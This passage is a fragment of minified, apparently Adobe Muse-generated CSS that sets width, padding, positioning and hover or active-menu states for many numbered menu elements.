x;}#u588789-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588816{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588817-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588804{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588807-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588774{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588775-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588769{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588771-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588732{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588733-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588739{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588741-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588748{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588749-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588809{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588811-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588795{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588797-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588830{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588831-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588753{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588756-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588846{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588847-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588825{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u588828-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589095{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589097-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589091{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589094-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589084{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589086-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589049{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589050-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589026{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589029-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589075{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589077-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589042{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589044-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589014{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589016-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589019{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589020-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589033{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589036-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589063{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589064-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589070{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589073-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589054{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589056-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u588285{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u589099.MuseMenuActive,#u588285:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u588288-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u589099.MuseMenuActive #u589102-4,#u588285:hover #u588288-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u587867{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u588285.MuseMenuActive,#u587867:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u587869-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u588285.MuseMenuActive #u588288-4,#u587867:hover #u587869-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u587581{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587582-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587588{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587589-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587609{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587610-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587625{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587627-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587632{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587634-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587604{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587606-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587618{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587620-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587597{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587598-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587483{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587486-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587506{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587508-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587520{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587522-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587560{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587563-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587534{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587536-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587497{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587498-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587541{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587544-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587527{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587530-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587511{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587514-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587490{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587493-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587546{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587549-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587553{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587555-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587574{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587576-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587567{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587568-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587637{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587639-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587707{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587710-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587765{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587768-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587728{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587730-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587749{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587751-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587723{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587726-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587679{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587682-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587700{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587701-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587672{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587674-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587756{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587757-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587772{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587773-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587742{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587745-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587693{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587694-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587714{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587716-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587665{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587667-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587646{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587649-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587737{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587738-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587660{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587661-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587688{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587689-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587651{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587654-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587777{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587778-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587847{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u589679.MuseMenuActive,#u589698.MuseMenuActive,#u589658.MuseMenuActive,#u589665.MuseMenuActive,#u589693.MuseMenuActive,#u589670.MuseMenuActive,#u589686.MuseMenuActive,#u589833.MuseMenuActive,#u589868.MuseMenuActive,#u589838.MuseMenuActive,#u589861.MuseMenuActive,#u589826.MuseMenuActive,#u589810.MuseMenuActive,#u589882.MuseMenuActive,#u589887.MuseMenuActive,#u589817.MuseMenuActive,#u589803.MuseMenuActive,#u589854.MuseMenuActive,#u589845.MuseMenuActive,#u589873.MuseMenuActive,#u589546.MuseMenuActive,#u589572.MuseMenuActive,#u589532.MuseMenuActive,#u589537.MuseMenuActive,#u589588.MuseMenuActive,#u589558.MuseMenuActive,#u589525.MuseMenuActive,#u589567.MuseMenuActive,#u589628.MuseMenuActive,#u589551.MuseMenuActive,#u589635.MuseMenuActive,#u589607.MuseMenuActive,#u589644.MuseMenuActive,#u589581.MuseMenuActive,#u589614.MuseMenuActive,#u589623.MuseMenuActive,#u589518.MuseMenuActive,#u589600.MuseMenuActive,#u589595.MuseMenuActive,#u589791.MuseMenuActive,#u589756.MuseMenuActive,#u589719.MuseMenuActive,#u589761.MuseMenuActive,#u589735.MuseMenuActive,#u589728.MuseMenuActive,#u589777.MuseMenuActive,#u589768.MuseMenuActive,#u589749.MuseMenuActive,#u589782.MuseMenuActive,#u589742.MuseMenuActive,#u589714.MuseMenuActive,#u588407.MuseMenuActive,#u588430.MuseMenuActive,#u588442.MuseMenuActive,#u588423.MuseMenuActive,#u588402.MuseMenuActive,#u588435.MuseMenuActive,#u588414.MuseMenuActive,#u588320.MuseMenuActive,#u588308.MuseMenuActive,#u588329.MuseMenuActive,#u588378.MuseMenuActive,#u588385.MuseMenuActive,#u588364.MuseMenuActive,#u588343.MuseMenuActive,#u588336.MuseMenuActive,#u588315.MuseMenuActive,#u588357.MuseMenuActive,#u588392.MuseMenuActive,#u588371.MuseMenuActive,#u588348.MuseMenuActive,#u588500.MuseMenuActive,#u588491.MuseMenuActive,#u588570.MuseMenuActive,#u588577.MuseMenuActive,#u588507.MuseMenuActive,#u588528.MuseMenuActive,#u588535.MuseMenuActive,#u588582.MuseMenuActive,#u588486.MuseMenuActive,#u588521.MuseMenuActive,#u588465.MuseMenuActive,#u588549.MuseMenuActive,#u588479.MuseMenuActive,#u588472.MuseMenuActive,#u588512.MuseMenuActive,#u588458.MuseMenuActive,#u588563.MuseMenuActive,#u588556.MuseMenuActive,#u588540.MuseMenuActive,#u588610.MuseMenuActive,#u588673.MuseMenuActive,#u588647.MuseMenuActive,#u588640.MuseMenuActive,#u588619.MuseMenuActive,#u588666.MuseMenuActive,#u588654.MuseMenuActive,#u588631.MuseMenuActive,#u588626.MuseMenuActive,#u588661.MuseMenuActive,#u588603.MuseMenuActive,#u588596.MuseMenuActive,#u588967.MuseMenuActive,#u588976.MuseMenuActive,#u588990.MuseMenuActive,#u588960.MuseMenuActive,#u589004.MuseMenuActive,#u588995.MuseMenuActive,#u588981.MuseMenuActive,#u588902.MuseMenuActive,#u588867.MuseMenuActive,#u588874.MuseMenuActive,#u588935.MuseMenuActive,#u588909.MuseMenuActive,#u588881.MuseMenuActive,#u588895.MuseMenuActive,#u588888.MuseMenuActive,#u588916.MuseMenuActive,#u588944.MuseMenuActive,#u588921.MuseMenuActive,#u588860.MuseMenuActive,#u588930.MuseMenuActive,#u588718.MuseMenuActive,#u588760.MuseMenuActive,#u588837.MuseMenuActive,#u588783.MuseMenuActive,#u588725.MuseMenuActive,#u588788.MuseMenuActive,#u588816.MuseMenuActive,#u588804.MuseMenuActive,#u588774.MuseMenuActive,#u588769.MuseMenuActive,#u588732.MuseMenuActive,#u588739.MuseMenuActive,#u588748.MuseMenuActive,#u588809.MuseMenuActive,#u588795.MuseMenuActive,#u588830.MuseMenuActive,#u588753.MuseMenuActive,#u588846.MuseMenuActive,#u588825.MuseMenuActive,#u589091.MuseMenuActive,#u589084.MuseMenuActive,#u589049.MuseMenuActive,#u589026.MuseMenuActive,#u589075.MuseMenuActive,#u589042.MuseMenuActive,#u589014.MuseMenuActive,#u589019.MuseMenuActive,#u589033.MuseMenuActive,#u589063.MuseMenuActive,#u589070.MuseMenuActive,#u589054.MuseMenuActive,#u587588.MuseMenuActive,#u587609.MuseMenuActive,#u587625.MuseMenuActive,#u587632.MuseMenuActive,#u587604.MuseMenuActive,#u587618.MuseMenuActive,#u587597.MuseMenuActive,#u587506.MuseMenuActive,#u587520.MuseMenuActive,#u587560.MuseMenuActive,#u587534.MuseMenuActive,#u587497.MuseMenuActive,#u587541.MuseMenuActive,#u587527.MuseMenuActive,#u587511.MuseMenuActive,#u587490.MuseMenuActive,#u587546.MuseMenuActive,#u587553.MuseMenuActive,#u587574.MuseMenuActive,#u587567.MuseMenuActive,#u587707.MuseMenuActive,#u587765.MuseMenuActive,#u587728.MuseMenuActive,#u587749.MuseMenuActive,#u587723.MuseMenuActive,#u587679.MuseMenuActive,#u587700.MuseMenuActive,#u587672.MuseMenuActive,#u587756.MuseMenuActive,#u587772.MuseMenuActive,#u587742.MuseMenuActive,#u587693.MuseMenuActive,#u587714.MuseMenuActive,#u587665.MuseMenuActive,#u587646.MuseMenuActive,#u587737.MuseMenuActive,#u587660.MuseMenuActive,#u587688.MuseMenuActive,#u587651.MuseMenuActive,#u587847:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587848-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u589679.MuseMenuActive #u589681-4,#u589698.MuseMenuActive #u589699-4,#u589658.MuseMenuActive #u589659-4,#u589665.MuseMenuActive #u589667-4,#u589693.MuseMenuActive #u589695-4,#u589670.MuseMenuActive #u589673-4,#u589686.MuseMenuActive #u589688-4,#u589833.MuseMenuActive #u589835-4,#u589868.MuseMenuActive #u589871-4,#u589838.MuseMenuActive #u589840-4,#u589861.MuseMenuActive #u589862-4,#u589826.MuseMenuActive #u589828-4,#u589810.MuseMenuActive #u589811-4,#u589882.MuseMenuActive #u589885-4,#u589887.MuseMenuActive #u589890-4,#u589817.MuseMenuActive #u589819-4,#u589803.MuseMenuActive #u589806-4,#u589854.MuseMenuActive #u589856-4,#u589845.MuseMenuActive #u589846-4,#u589873.MuseMenuActive #u589876-4,#u589546.MuseMenuActive #u589547-4,#u589572.MuseMenuActive #u589574-4,#u589532.MuseMenuActive #u589533-4,#u589537.MuseMenuActive #u589539-4,#u589588.MuseMenuActive #u589589-4,#u589558.MuseMenuActive #u589560-4,#u589525.MuseMenuActive #u589526-4,#u589567.MuseMenuActive #u589569-4,#u589628.MuseMenuActive #u589629-4,#u589551.MuseMenuActive #u589553-4,#u589635.MuseMenuActive #u589636-4,#u589607.MuseMenuActive #u589608-4,#u589644.MuseMenuActive #u589645-4,#u589581.MuseMenuActive #u589584-4,#u589614.MuseMenuActive #u589617-4,#u589623.MuseMenuActive #u589626-4,#u589518.MuseMenuActive #u589520-4,#u589600.MuseMenuActive #u589602-4,#u589595.MuseMenuActive #u589597-4,#u589791.MuseMenuActive #u589794-4,#u589756.MuseMenuActive #u589758-4,#u589719.MuseMenuActive #u589722-4,#u589761.MuseMenuActive #u589762-4,#u589735.MuseMenuActive #u589736-4,#u589728.MuseMenuActive #u589731-4,#u589777.MuseMenuActive #u589780-4,#u589768.MuseMenuActive #u589770-4,#u589749.MuseMenuActive #u589752-4,#u589782.MuseMenuActive #u589783-4,#u589742.MuseMenuActive #u589743-4,#u589714.MuseMenuActive #u589715-4,#u588407.MuseMenuActive #u588409-4,#u588430.MuseMenuActive #u588432-4,#u588442.MuseMenuActive #u588443-4,#u588423.MuseMenuActive #u588426-4,#u588402.MuseMenuActive #u588405-4,#u588435.MuseMenuActive #u588438-4,#u588414.MuseMenuActive #u588417-4,#u588320.MuseMenuActive #u588323-4,#u588308.MuseMenuActive #u588311-4,#u588329.MuseMenuActive #u588330-4,#u588378.MuseMenuActive #u588379-4,#u588385.MuseMenuActive #u588388-4,#u588364.MuseMenuActive #u588366-4,#u588343.MuseMenuActive #u588345-4,#u588336.MuseMenuActive #u588338-4,#u588315.MuseMenuActive #u588318-4,#u588357.MuseMenuActive #u588360-4,#u588392.MuseMenuActive #u588395-4,#u588371.MuseMenuActive #u588374-4,#u588348.MuseMenuActive #u588350-4,#u588500.MuseMenuActive #u588501-4,#u588491.MuseMenuActive #u588494-4,#u588570.MuseMenuActive #u588573-4,#u588577.MuseMenuActive #u588580-4,#u588507.MuseMenuActive #u588508-4,#u588528.MuseMenuActive #u588531-4,#u588535.MuseMenuActive #u588537-4,#u588582.MuseMenuActive #u588584-4,#u588486.MuseMenuActive #u588489-4,#u588521.MuseMenuActive #u588524-4,#u588465.MuseMenuActive #u588466-4,#u588549.MuseMenuActive #u588552-4,#u588479.MuseMenuActive #u588481-4,#u588472.MuseMenuActive #u588474-4,#u588512.MuseMenuActive #u588513-4,#u588458.MuseMenuActive #u588461-4,#u588563.MuseMenuActive #u588564-4,#u588556.MuseMenuActive #u588557-4,#u588540.MuseMenuActive #u588543-4,#u588610.MuseMenuActive #u588612-4,#u588673.MuseMenuActive #u588674-4,#u588647.MuseMenuActive #u588650-4,#u588640.MuseMenuActive #u588642-4,#u588619.MuseMenuActive #u588622-4,#u588666.MuseMenuActive #u588667-4,#u588654.MuseMenuActive #u588657-4,#u588631.MuseMenuActive #u588634-4,#u588626.MuseMenuActive #u588628-4,#u588661.MuseMenuActive #u588662-4,#u588603.MuseMenuActive #u588606-4,#u588596.MuseMenuActive #u588598-4,#u588967.MuseMenuActive #u588968-4,#u588976.MuseMenuActive #u588978-4,#u588990.MuseMenuActive #u588991-4,#u588960.MuseMenuActive #u588963-4,#u589004.MuseMenuActive #u589006-4,#u588995.MuseMenuActive #u588997-4,#u588981.MuseMenuActive #u588984-4,#u588902.MuseMenuActive #u588904-4,#u588867.MuseMenuActive #u588870-4,#u588874.MuseMenuActive #u588875-4,#u588935.MuseMenuActive #u588937-4,#u588909.MuseMenuActive #u588910-4,#u588881.MuseMenuActive #u588882-4,#u588895.MuseMenuActive #u588898-4,#u588888.MuseMenuActive #u588890-4,#u588916.MuseMenuActive #u588918-4,#u588944.MuseMenuActive #u588946-4,#u588921.MuseMenuActive #u588923-4,#u588860.MuseMenuActive #u588862-4,#u588930.MuseMenuActive #u588933-4,#u588718.MuseMenuActive #u588721-4,#u588760.MuseMenuActive #u588763-4,#u588837.MuseMenuActive #u588839-4,#u588783.MuseMenuActive #u588785-4,#u588725.MuseMenuActive #u588728-4,#u588788.MuseMenuActive #u588789-4,#u588816.MuseMenuActive #u588817-4,#u588804.MuseMenuActive #u588807-4,#u588774.MuseMenuActive #u588775-4,#u588769.MuseMenuActive #u588771-4,#u588732.MuseMenuActive #u588733-4,#u588739.MuseMenuActive #u588741-4,#u588748.MuseMenuActive #u588749-4,#u588809.MuseMenuActive #u588811-4,#u588795.MuseMenuActive #u588797-4,#u588830.MuseMenuActive #u588831-4,#u588753.MuseMenuActive #u588756-4,#u588846.MuseMenuActive #u588847-4,#u588825.MuseMenuActive #u588828-4,#u589091.MuseMenuActive #u589094-4,#u589084.MuseMenuActive #u589086-4,#u589049.MuseMenuActive #u589050-4,#u589026.MuseMenuActive #u589029-4,#u589075.MuseMenuActive #u589077-4,#u589042.MuseMenuActive #u589044-4,#u589014.MuseMenuActive #u589016-4,#u589019.MuseMenuActive #u589020-4,#u589033.MuseMenuActive #u589036-4,#u589063.MuseMenuActive #u589064-4,#u589070.MuseMenuActive #u589073-4,#u589054.MuseMenuActive #u589056-4,#u587588.MuseMenuActive #u587589-4,#u587609.MuseMenuActive #u587610-4,#u587625.MuseMenuActive #u587627-4,#u587632.MuseMenuActive #u587634-4,#u587604.MuseMenuActive #u587606-4,#u587618.MuseMenuActive #u587620-4,#u587597.MuseMenuActive #u587598-4,#u587506.MuseMenuActive #u587508-4,#u587520.MuseMenuActive #u587522-4,#u587560.MuseMenuActive #u587563-4,#u587534.MuseMenuActive #u587536-4,#u587497.MuseMenuActive #u587498-4,#u587541.MuseMenuActive #u587544-4,#u587527.MuseMenuActive #u587530-4,#u587511.MuseMenuActive #u587514-4,#u587490.MuseMenuActive #u587493-4,#u587546.MuseMenuActive #u587549-4,#u587553.MuseMenuActive #u587555-4,#u587574.MuseMenuActive #u587576-4,#u587567.MuseMenuActive #u587568-4,#u587707.MuseMenuActive #u587710-4,#u587765.MuseMenuActive #u587768-4,#u587728.MuseMenuActive #u587730-4,#u587749.MuseMenuActive #u587751-4,#u587723.MuseMenuActive #u587726-4,#u587679.MuseMenuActive #u587682-4,#u587700.MuseMenuActive #u587701-4,#u587672.MuseMenuActive #u587674-4,#u587756.MuseMenuActive #u587757-4,#u587772.MuseMenuActive #u587773-4,#u587742.MuseMenuActive #u587745-4,#u587693.MuseMenuActive #u587694-4,#u587714.MuseMenuActive #u587716-4,#u587665.MuseMenuActive #u587667-4,#u587646.MuseMenuActive #u587649-4,#u587737.MuseMenuActive #u587738-4,#u587660.MuseMenuActive #u587661-4,#u587688.MuseMenuActive #u587689-4,#u587651.MuseMenuActive #u587654-4,#u587847:hover #u587848-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587784{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587847.MuseMenuActive,#u587784:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587785-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587847.MuseMenuActive #u587848-4,#u587784:hover #u587785-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 0px;}#u587833{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u587784.MuseMenuActive,#u587833:hover{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u587835-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u587784.MuseMenuActive #u587785-4,#u587833:hover #u587835-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:112px;margin:0px -10000px 0px 